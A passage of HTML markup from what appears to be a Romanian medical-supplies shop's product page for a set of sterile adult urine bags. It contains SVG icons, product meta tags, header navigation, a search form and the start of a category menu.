      c-0.238-0.101-0.596-0.151-1.062-0.151c-0.32-0.002-0.721,0.062-1.099,0.147c-0.395,0.092-0.502,0.149-0.695,0.207
      c-0.098,0.029-0.309,0.046-0.229-0.33l0.143-0.588c0,0,0.067-0.446,0.514-0.542c0.217-0.047,0.252-0.058,0.602-0.109
      c0.472-0.076,0.945-0.113,1.416-0.113c0.949,0,1.646,0.126,2.091,0.375c0.446,0.248,0.669,0.634,0.669,1.155L42.002,26.786z
       M45.752,23.679l-1.568,7.101l-0.055,0.084c-0.093,0.2-0.291,0.362-0.506,0.362h-1.088l-0.02-0.025
      c-0.207-0.032-0.342-0.199-0.293-0.417l-0.002-0.005l0.047-0.205l1.466-6.662l0.052-0.232l0.059-0.091
      c0.095-0.196,0.289-0.355,0.504-0.355h1.047c0.255,0,0.408,0.199,0.354,0.443L45.752,23.679z M47.83,22.911h-0.392v0.521
      l0.003,0.14l0.027,0.094l0.062,0.06l0.12,0.019l0.098-0.014l0.073-0.022h0.009v0.171l-0.117,0.023l-0.111,0.009l-0.266-0.095
      l-0.091-0.3v-0.606h-0.132v-0.162h0.132v-0.325h0.193v0.325h0.392V22.911z M49.725,23.15v0.737h-0.189v-0.65l-0.012-0.139
      l-0.025-0.11l-0.066-0.065L49.306,22.9l-0.159,0.041l-0.163,0.103l0.003,0.056l0.002,0.06v0.729h-0.19v-0.65l-0.008-0.141
      l-0.027-0.109L48.7,22.924l-0.129-0.023l-0.157,0.039l-0.159,0.099v0.85h-0.188V22.75h0.188v0.127l0.182-0.116l0.188-0.042
      l0.198,0.047l0.122,0.136l0.21-0.141l0.205-0.042l0.277,0.113l0.09,0.318H49.725z"></path>
    <path d="M39.628,28.37c-0.069-0.001-0.596,0.061-0.86,0.095c-0.303,0.043-0.562,0.102-0.771,0.174
      c-0.214,0.084-0.388,0.197-0.501,0.338c-0.112,0.146-0.168,0.332-0.168,0.572l0.229,0.437c0.146,0.087,0.369,0.129,0.666,0.129
      c0.187,0,0.393-0.046,0.608-0.133l0.457-0.237l0.188-0.242c0.07-0.285,0.222-0.91,0.234-0.988L39.628,28.37z"></path>
    <path d="M33.372,24.888c-0.231-0.151-0.567-0.225-1.016-0.227l-0.381,0.002c-0.252-0.002-0.508,0.202-0.56,0.445l-0.354,1.519
      c-0.057,0.244,0.106,0.448,0.359,0.446h0.291c0.633,0,1.124-0.13,1.478-0.384c0.35-0.261,0.528-0.625,0.526-1.104
      C33.709,25.273,33.6,25.038,33.372,24.888z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="visa">
      <path style="fill:#FFFFFF;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="fill:#F79F1A;" d="M113.64,258.035l-12.022-57.671c-2.055-7.953-8.035-10.319-15.507-10.632H30.993l-0.491,2.635
  C73.431,202.774,101.836,227.88,113.64,258.035z"></path>
  <polygon style="fill:#059BBF;" points="241.354,190.892 205.741,190.892 183.499,321.419 219.053,321.419  "></polygon>
  <path style="fill:#059BBF;" d="M135.345,321.288l56.01-130.307h-37.691l-34.843,89.028l-3.719-13.442
    c-6.83-16.171-26.35-39.446-49.266-54.098l31.85,108.863L135.345,321.288z"></path>
  <path style="fill:#059BBF;" d="M342.931,278.75c0.132-14.819-9.383-26.122-29.887-35.458c-12.461-6.03-20.056-10.051-19.965-16.17
    c0-5.406,6.432-11.213,20.368-11.213c11.661-0.179,20.057,2.367,26.624,5.003l3.218,1.475l4.826-28.277
    c-7.059-2.637-18.094-5.451-31.895-5.451c-35.157,0-59.904,17.691-60.128,43.064c-0.224,18.763,17.692,29.216,31.181,35.469
    c13.847,6.374,18.493,10.453,18.404,16.171c-0.089,8.743-11.035,12.73-21.264,12.73c-14.25,0-21.8-1.965-33.509-6.843l-4.55-2.09
    l-4.998,29.249c8.303,3.629,23.668,6.801,39.618,6.933C318.361,323.342,342.663,305.876,342.931,278.75z"></path>
  <path style="fill:#059BBF;" d="M385.233,301.855c4.065,0,40.382,0.045,45.566,0.045c1.072,4.545,4.333,19.565,4.333,19.565h33.011
    L439.33,191.027h-27.472c-8.533,0-14.874,2.323-18.628,10.809l-52.845,119.629h37.392
    C377.774,321.465,383.848,305.386,385.233,301.855z M409.622,238.645c-0.176,0.357,2.95-7.549,4.737-12.463l2.411,11.256
    c0,0,6.792,31.182,8.22,37.704h-29.528C398.411,267.638,409.622,238.645,409.622,238.645z"></path>
  <path style="fill:#059BBF;" d="M481.735,79.451H30.265C13.55,79.451,0,93.001,0,109.717v31.412h512v-31.412
    C512,93.001,498.451,79.451,481.735,79.451z"></path>
<path style="fill:#F79F1A;" d="M481.735,432.549H30.265C13.55,432.549,0,418.998,0,402.283v-31.412h512v31.412
  C512,418.998,498.451,432.549,481.735,432.549z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.716,13.551-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.069,432.549,21.517,418.997,21.517,402.281z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="dis">
      <path style="fill:#34495E;" d="M512,402.282c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.996,0,402.282V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.469c16.716,0,30.265,13.551,30.265,30.266L512,402.282L512,402.282z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.282V109.717
  c0-16.716,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.003,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.996,21.517,402.282z"></path>
<path style="fill:#F26E21;" d="M309.389,255.801c0.041-9.636-3.572-19.286-10.843-26.558c-7.287-7.287-16.961-10.897-26.617-10.839
  c-0.046,0-0.091-0.003-0.139-0.003c-20.968,0-37.6,16.628-37.6,37.602c0,20.767,16.837,37.599,37.6,37.599
  c20.974,0,37.604-16.631,37.604-37.599C309.394,255.934,309.389,255.869,309.389,255.801z"></path>
  <path style="fill:#E7E8E3;" d="M227.198,271.909c-5.62,5.626-10.807,7.824-16.394,7.943c-13.611-0.122-23.618-10.202-23.618-24.573
    c0-7.234,2.739-13.163,7.078-18.228l0,0c4.069-3.863,9.311-6.359,15.339-6.359c6.507,0,11.571,2.169,17.352,7.954v-16.631
    c-5.78-2.891-10.846-4.338-17.352-4.338c-9.192,0.657-17.859,4.371-24.507,10.203l0,0c-1.916,1.724-3.752,3.627-5.309,5.805
    c-4.856,6.294-7.791,14.001-7.791,22.32c0,20.967,16.637,36.875,37.606,36.875c0.102,0,0.203-0.009,0.302-0.01
    c0.141,0.002,0.28,0.01,0.42,0.01c5.784,0,10.85-1.443,17.357-4.336L227.198,271.909c-0.244,0.244,0.242,0.471,0,0.702V271.909z"></path>
  <polygon style="fill:#E7E8E3;" points="356.863,228.033 356.863,228.033 340.487,268.295 321.685,220.566 306.502,220.566 
    336.148,293.601 344.102,293.601 375.196,220.566 360.013,220.566   "></polygon>
  <polygon style="fill:#E7E8E3;" points="380.983,252.384 380.983,291.435 420.033,291.435 420.753,291.435 420.753,279.861 
    408.461,279.861 395.445,279.861 395.445,266.848 395.445,260.342 420.033,260.342 420.033,248.045 395.445,248.045 
    395.445,232.861 420.753,232.861 420.753,220.566 380.983,220.566   "></polygon>
  <path style="fill:#E7E8E3;" d="M54.135,220.566H33.884v70.869h20.25c10.845,0,18.798-2.895,25.306-7.957
    c7.953-6.508,13.017-16.629,13.017-27.474C92.458,235.028,77.27,220.566,54.135,220.566z M70.765,274.08
    c-4.339,3.614-10.124,5.781-18.802,5.781h-4.339V232.86h3.615c8.678,0,14.463,1.446,18.803,5.783
    c5.061,4.336,7.955,10.848,7.955,17.358C78.72,262.509,75.828,269.737,70.765,274.08z"></path>
  <rect x="98.97" y="220.56" style="fill:#E7E8E3;" width="13.739" height="70.867"></rect>
  <path style="fill:#E7E8E3;" d="M147.415,248.045c-8.676-2.892-10.848-5.063-10.848-8.677c0-4.339,4.339-7.954,10.124-7.954
    c4.339,0,7.954,1.447,11.57,5.786l7.233-9.4c-5.787-5.064-13.015-7.953-20.97-7.953c-12.296,0-22.42,8.678-22.42,20.244
    c0,10.126,4.343,14.464,17.357,19.526c5.785,2.166,7.955,2.892,9.404,4.338c2.887,1.444,4.336,4.339,4.336,7.228
    c0,5.786-4.336,10.126-10.848,10.126c-6.514,0-12.294-3.615-15.187-9.401l-8.678,8.678c6.511,9.4,14.465,13.738,24.589,13.738
    c14.461,0,24.58-9.4,24.58-23.141C167.659,258.893,163.324,253.831,147.415,248.045z"></path>
  <path style="fill:#E7E8E3;" d="M459.804,261.783c10.843-2.166,16.63-9.4,16.63-20.244c0-13.014-9.402-20.973-25.308-20.973h-20.972
    v70.869h13.739V263.23h2.172l19.519,28.205h16.634L459.804,261.783z M448.23,253.105h-4.336v-21.691h4.336
    c8.678,0,13.742,3.614,13.742,10.85C461.972,249.492,456.909,253.105,448.23,253.105z"></path>
  </symbol>
    <symbol viewBox="0 0 341.333 341.333" id="cgrid">
      <rect x="128" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="256" width="85.333" height="85.333"></rect>
      <rect x="0" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="256" width="85.333" height="85.333"></rect>
      <rect x="256" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="0" width="85.333" height="85.333"></rect>
      <rect x="256" y="128" width="85.333" height="85.333"></rect>
      <rect x="256" y="256" width="85.333" height="85.333"></rect>
  </symbol>
  <symbol viewBox="0 0 95.494 95.494" id="clist">
      <circle cx="10.906" cy="17.294" r="10.906"></circle>
      <circle cx="10.906" cy="47.294" r="10.906"></circle>
      <circle cx="10.906" cy="78.2" r="10.906"></circle>
      <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
        H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
      <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
      <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
  </symbol>
  <symbol id="add" viewBox="0 0 512 512">   
      <path d="M506.555,208.064L263.859,30.367c-4.68-3.426-11.038-3.426-15.716,0L5.445,208.064
      c-5.928,4.341-7.216,12.665-2.875,18.593s12.666,7.214,18.593,2.875L256,57.588l234.837,171.943c2.368,1.735,5.12,2.57,7.848,2.57
      c4.096,0,8.138-1.885,10.744-5.445C513.771,220.729,512.483,212.405,506.555,208.064z"></path>
      <path d="M442.246,232.543c-7.346,0-13.303,5.956-13.303,13.303v211.749H322.521V342.009c0-36.68-29.842-66.52-66.52-66.52
        s-66.52,29.842-66.52,66.52v115.587H83.058V245.847c0-7.347-5.957-13.303-13.303-13.303s-13.303,5.956-13.303,13.303v225.053
        c0,7.347,5.957,13.303,13.303,13.303h133.029c6.996,0,12.721-5.405,13.251-12.267c0.032-0.311,0.052-0.651,0.052-1.036v-128.89
        c0-22.009,17.905-39.914,39.914-39.914s39.914,17.906,39.914,39.914v128.89c0,0.383,0.02,0.717,0.052,1.024
        c0.524,6.867,6.251,12.279,13.251,12.279h133.029c7.347,0,13.303-5.956,13.303-13.303V245.847
        C455.549,238.499,449.593,232.543,442.246,232.543z"></path>
    </symbol>
    <symbol id="phone" viewBox="0 0 211.621 211.621">   
      <path d="M180.948,27.722C163.07,9.844,139.299-0.001,114.017,0c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5
        c21.276-0.001,41.279,8.284,56.324,23.329c15.046,15.045,23.331,35.049,23.33,56.326c0,4.142,3.357,7.5,7.5,7.5
        c4.142,0,7.5-3.358,7.5-7.499C208.672,69.371,198.827,45.6,180.948,27.722z"></path>
      <path d="M150.096,94.656c0,4.142,3.358,7.5,7.501,7.499c4.142,0,7.499-3.358,7.499-7.5c-0.002-28.16-22.916-51.073-51.078-51.077
        c-0.001,0,0,0-0.001,0c-4.142,0-7.499,3.357-7.5,7.499c0,4.142,3.357,7.5,7.499,7.501
        C133.909,58.581,150.094,74.765,150.096,94.656z"></path>
      <path d="M133.5,132.896c-11.432-0.592-17.256,7.91-20.049,11.994c-2.339,3.419-1.463,8.086,1.956,10.425
        c3.419,2.339,8.086,1.463,10.425-1.956c3.3-4.825,4.795-5.584,6.823-5.488c6.491,0.763,32.056,19.497,34.616,25.355
        c0.642,1.725,0.618,3.416-0.071,5.473c-2.684,7.966-7.127,13.564-12.851,16.188c-5.438,2.493-12.105,2.267-19.276-0.651
        c-26.777-10.914-50.171-26.145-69.531-45.271c-0.008-0.008-0.016-0.015-0.023-0.023c-19.086-19.341-34.289-42.705-45.185-69.441
        c-2.919-7.177-3.145-13.845-0.652-19.282c2.624-5.724,8.222-10.167,16.181-12.848c2.064-0.692,3.752-0.714,5.461-0.078
        c5.879,2.569,24.612,28.133,25.368,34.551c0.108,2.104-0.657,3.598-5.478,6.892c-3.42,2.336-4.299,7.003-1.962,10.423
        c2.336,3.42,7.002,4.298,10.423,1.962c4.086-2.79,12.586-8.598,11.996-20.069C81.021,69.07,57.713,37.339,46.576,33.244
        c-4.953-1.846-10.163-1.878-15.491-0.09C19.097,37.191,10.439,44.389,6.047,53.969c-4.26,9.294-4.125,20.077,0.395,31.189
        c11.661,28.612,27.976,53.647,48.491,74.412c0.05,0.051,0.101,0.101,0.153,0.15c20.75,20.477,45.756,36.762,74.33,48.409
        c5.722,2.327,11.357,3.492,16.746,3.492c5.074,0,9.932-1.032,14.438-3.098c9.581-4.391,16.778-13.048,20.818-25.044
        c1.784-5.318,1.755-10.526-0.077-15.456C177.232,156.856,145.501,133.548,133.5,132.896z"></path>
    </symbol>
    <symbol id="fax" viewBox="0 0 512 512">   
      <rect x="125.585" y="188.377" width="144.906" height="19.321"></rect>
      <rect x="125.585" y="256" width="193.208" height="19.321"></rect>
      <rect x="125.585" y="323.623" width="193.208" height="19.321"></rect>
      <path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354
        c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868
        V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958
        C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453
        h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033
        s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641
        c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359
        c15.991,0,27.792,11.816,27.792,27.826V254.741z"></path>
    </symbol>
    <symbol id="mail" viewBox="0 0 512.001 512.001">   
      <path d="M511.646,126.634c-0.021-14.449-11.782-26.189-26.227-26.189c-0.012,0-0.024,0-0.034,0L26.19,101.076
      c-7.005,0.009-13.588,2.746-18.535,7.706C2.709,113.743-0.009,120.334,0,127.337l0.355,258.029
      c0.009,7.005,2.746,13.588,7.706,18.535c4.951,4.938,11.526,7.655,18.519,7.655c0.012,0,0.025,0,0.035,0l459.194-0.631
      c14.458-0.02,26.207-11.799,26.19-26.261L511.646,126.634z M456.611,126.71L256.02,266.154L55.04,127.262L456.611,126.71z
       M340.846,292.471l118.971,92.265l-407.972,0.56l119.696-92.825c5.722-4.439,6.764-12.675,2.326-18.399
      c-4.439-5.722-12.675-6.764-18.399-2.326L26.561,371.715l-0.32-232.475l222.344,153.657c2.244,1.551,4.849,2.325,7.455,2.325
      c2.617,0,5.236-0.783,7.485-2.346l221.912-154.264l0.336,233.066l-128.856-99.931c-5.719-4.437-13.959-3.396-18.397,2.326
      C334.081,279.795,335.122,288.033,340.846,292.471z"></path>
    </symbol>
</svg>    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html?_gl=1*dytv0f*_up*MQ..*_ga*MTc2MTI2MDA1OC4xNzY5MDkyMTY3*_ga_VJ657ZT0PV*czE3NjkwOTIxNjckbzEkZzAkdDE3NjkwOTIxNjckajYwJGwwJGgw">
  <meta property="og:title" content="Set 10 Pungi Urinare, Valva tip &#039;T&#039;, Sterile, Adulti, 2.000 ML, Serix">
  <meta property="og:site_name" content="Medplaza">
  <meta property="og:description" content="Cumpara Punga urinara de unica folosinta pentru adulti 2000ml SERIX Recipiente colectare SRX-URB2000 de la Medplaza.Transport Gratuit!">
  <meta property="og:image" content="https://medplaza.ro/42887-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg">
  <meta property="product:pretax_price:amount" content="12.4">
  <meta property="product:pretax_price:currency" content="RON">
  <meta property="product:price:amount" content="15">
  <meta property="product:price:currency" content="RON">
  
  </head>
  
  <div id="page-preloader" class="visible">
    <div class="preloader">
      <div id="loading-center-absolute">
        <div class="object" id="object_one"></div>
      </div>
    </div>
  </div>
  
   <body id="product" class="lang-ro country-ro currency-ron layout-full-width page-product tax-display-enabled product-id-520926 product-set-10-pungi-urinare-valva-tip-t-sterile-adulti-2-000-ml-serix product-id-category-369 product-id-manufacturer-225 product-id-supplier-0 product-available-for-order fullwidth">
  
    
      
    

    <main>
      
              

      <header id="header">
        
          

    
      <div class="header-banner">
        
      </div>
    

    
      <nav class="header-nav">
        <div class="container">
          <div class="row">
            <div class="hidden-sm-down">
              <div class="col-md-7 col-sm-6 col-xs-12 col-lg-7">
                  </div>
              <div class="col-md-5 col-sm-6 col-lg-5 right-nav text-xs-right">
                  
                  
                  
              </div>
            </div>
           <div class="hidden-md-up text-sm-center mobile col-xs-12">
                               <div class="float-xs-left">
                <div id="menu-icon">
                <div class="navbar-header">
                    <button aria-label="Navbar" type="button" class="btn-navbar navbar-toggle" data-toggle="collapse" onclick="openNav()">
                    <i class="fa fa-bars"></i></button>
                </div>
                </div>
                <div id="mySidenav" class="sidenav">
                <div class="close-nav">
                    <span class="categories">Categorii</span>
                    <button type="button" class="closebtn float-xs-right" aria-label="Close navigation" onclick="closeNav()"><i class="fa fa-close"></i></button>
                </div>
                <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                </div>
                </div>
                </div>
                

                <div class="float-xs-right" id="_mobile_cart"></div>
                <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="top-logo float-xs-left" id="_mobile_logo"></div>
                <div id="_mobile_currency_selector"></div>
              <div id="_mobile_language_selector"></div>
                <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </nav>
    

    
      <div class="header-top">
        <div class="container">
           <div class="row">
            <div class="col-md-2 col-sm-2 hidden-sm-down" id="_desktop_logo">
                                    <a href="https://medplaza.ro/">
                      <img class="logo img-responsive" src="https://medplaza.ro/img/medplaza-logo-1606400587.jpg" alt="Medplaza">
                    </a>
                            </div>
            <div class="col-md-10 col-sm-10 position-static text-xs-right">
              <!-- Block search module TOP -->
<div class="wbSearch search_widget col-lg-7 col-md-5 col-sm-5 col-xs-12 text-xs-left" id="search_widget">
	
	<div id="search_block_top">
		<select id="search_category" name="search_category" class="form-control float-xs-left">
				<option value="all">Categorii</option>
				<option value="2">Home</option><option value="317">--Sterilizare</option><option value="331">----Pungi Sterilizare</option><option value="332">----Role Sterilizare Plate</option><option value="390">----Role Sterilizare cu Pliu</option><option value="318">--Dezinfectanti</option><option value="335">----Instrumentar</option><option value="336">----Tegumente</option><option value="381">----Dispensere</option><option value="334">----Suprafete</option><option value="319">--Protectie</option><option value="339">----Halate</option><option value="340">----Bonete</option><option value="342">----Acoperitori pantofi</option><option value="368">----Protectie medic</option><option value="384">----Masti Medicale IIR</option><option value="395">----Lenjerie de unica folosinta</option><option value="396">----Aleze</option><option value="320">--Manusi</option><option value="344">----Latex</option><option value="383">----Nitril</option><option value="382">----Cloropren</option><option value="343">----Chirurgicale</option><option value="345">----Altele</option><option value="321">--Echipamente medicale</option><option value="349">----Distilatoare</option><option value="350">----Cuptoare</option><option value="351">----Curatatoare ultrasunete</option><option value="352">----Acoperitor automat pentru pantofi</option><option value="373">----Aparate dezinfectie</option><option value="378">----Termometre</option><option value="380">----Pulsoximetre</option><option value="347">----Injectomate si infuzomate</option><option value="348">----Sigilatoare</option><option value="64">--Produse noi</option><option value="65">--Cele mai vandute</option><option value="316">--Consumabile medicale</option><option value="369">----Urologie</option><option value="370">----Teste Diagnostic</option><option value="385">----Pachete Promo</option><option value="376">----Sonda Foley</option><option value="329">----Perfuzie si transfuzie</option><option value="327">----Fire sutura</option><option value="326">----Campuri medicale</option><option value="325">----Comprese, Fesi, Tampoane</option><option value="324">----Recipiente colectare</option><option value="323">----Seringi si ace de seringa</option><option value="371">----Exudate / Exsudate</option><option value="386">----Ginecologie</option><option value="387">----Branule</option><option value="389">----Masti oxigen si canule nazale</option><option value="391">----Role Hartie</option><option value="392">----Seringi</option><option value="393">----Ace</option><option value="394">----Vacutainere</option><option value="397">----Sonde Medicale</option><option value="322">--Instrumentar medical</option><option value="356">----Instrumentar ortopedie</option><option value="357">----Instrumentar ORL</option><option value="358">----Instrumentar veterinar</option><option value="353">----Instrumentar general</option><option value="328">------Lame bisturiu</option><option value="354">----Instrumentar chirurgie</option><option value="355">----Instrumentar ginecologie</option>
			</select>
		<form id="searchbox" class="input-group" method="get" action="https://medplaza.ro/cautare">
		   
			<input type="hidden" name="controller" value="search">
			
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			
			<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Cautare" value="" />
			
			<div id="wb_url_ajax_search" style="display:none">
			<input type="hidden" value="https://medplaza.ro/modules/wbblocksearch/controller_ajax_search.php" class="url_ajax" />
			</div>
			<div id="sp-btn-search" class="input-group-btn">
			<button type="submit" aria-label="search" name="submit_search" class="button-search">
      			<svg width="22px" height="21px" class="nav-link"> <use xlink:href="#hsearch"></use></svg>
			</button>
		</div>
		</form>
		
	</div>
	<div class="search-overlay"> </div>
</div>




<script type="text/javascript">
var limit_character = "<p class='limit'>Number of characters at least are 3</p>";
var close_text = "close";
</script>
<!-- /Block search module TOP -->
        <div class="col-md-4 col-sm-4 col-lg-3 tel-col">
<div class="tel-bg">
<div class="header_call_mobile ">
<div class="media-body col-xs-12">
<div class="media-title">Suport Telefonic</div>
<a aria-label="Suport telefonic" href="tel:0316306690"><strong> <span>0316.30.66.90</span></strong></a></div>
</div>
</div>
</div>
    <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//medplaza.ro/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="ps-shoppingcart-img"></svg></span>
        <div class="nav-link userdes">
          <span class="userdess">Coş</span><br>
          <span class="cart-products-count">0
          </span>
        </div>
          </div>
  </div>
</div><div id="_desktop_user_info" class="dropdown  hidden-sm-down">
    <div class="dropbtn user-info">
                            
        <a aria-label="Contul meu" href="https://medplaza.ro/contul-meu">
            <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="customers-signin-img" > </svg></span>
            <div class="nav-link userdes">
            <span class="userdess">
                <span>Contul meu</span>
              </span>
            </div>
        </a>
    </div>
    <ul class="dropdown-menu dropdown-menu-right">
            </ul>
</div>

<style type="text/css">
    .dropdown {
        display: inline-block;
        cursor: pointer;
    }
    .dropdown-menu li {
        font-size: 16px;
        padding: 0px 10px;
        line-height: 30px;
        border-radius: 0 0 4px 4px;
        width: 200px;
        text-transform: capitalize;
    }
    .dropdown-menu {
        position: absolute;
        border-radius: 3px;
        box-shadow: 0 0 60px rgba(14,42,71,.25);
        padding: 15px;
        min-width: 10rem;
        z-index: 1000;
        margin: .125rem 0 0;
        text-align: left;
        list-style: none;
        background-color: #fff;
        background-clip: padding-box;
    }

    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

    .dropdown.show-dropdown-menu:hover .dropdown-menu {
        display: block;
    }
</style>



              <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </div>
    <div class="topmenu">
      <div class="container">
        <div class="row">
          <div class="allmenu">
                    <ul class="statmenu  hidden-sm-down text-xs-left">
<li class="text-livrare"><span>Livrare maine cu doar 19 RON (TVA inclus) sau GRATUIT pentru Comenzi de 300 RON</span></li>
<li class="d-inline-block float-xs-right"><a href="/contact">contact</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="/content/6-companie">Companie</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="https://blog.medplaza.ro">Blog</a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank" rel="noopener"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
<div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
    <!-- Module Megamenu-->
<div id="_desktop_top_menu" class="container_wb_megamenu col-md-3 col-lg-3 col-xl-2 col-sm-4">
    <div class="wb-menu-vertical clearfix">
                <div id="pt_vegamenu" class="title-menu wr-left-menu hidden-sm-down">
            <div id="wr-menu-icon">
                <div class="wr-menu" data-toggle="collapse" data-target="#under-menu">
                    <button aria-label="Categorii" class="btn-navbar navbar-toggle" type="button" data-toggle="collapse">
                        <div class="ico-menu">
                            <div class="bar"></div>
                            <div class="bar"></div>
                            <div class="bar"></div>
                        </div>
                    </button>
                    <span class="cate">Categorii</span>
                    <i class="fa fa-caret-down float-xs-right"></i>
                </div>
            </div>
        </div>
        <div id="under-menu"  class="menu-vertical collapse">
            <button type="button" class="close-menu-content"><span><i class="fa fa-times" aria-hidden="true"></i></span></button>
            <ul class="menu-content">
                                                            <li class="level-1 manusi parent">

                            <a href="https://medplaza.ro/320-manusi" class=""
                            >
                                                                <span>
						Manusi
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/344-latex?q=Disponibilitate-In+stoc">Latex</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/383-nitril">Nitril</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/343-chirurgicale">Chirurgicale</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 protectie parent">

                            <a href="https://medplaza.ro/319-protectie" class=""
                            >
                                                                <span>
						Protectie
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/384-masti-medicale-iir?q=Disponibilitate-In+stoc">Masti Medicale IIR Colorate</a>
                                                                                                                                            </li>
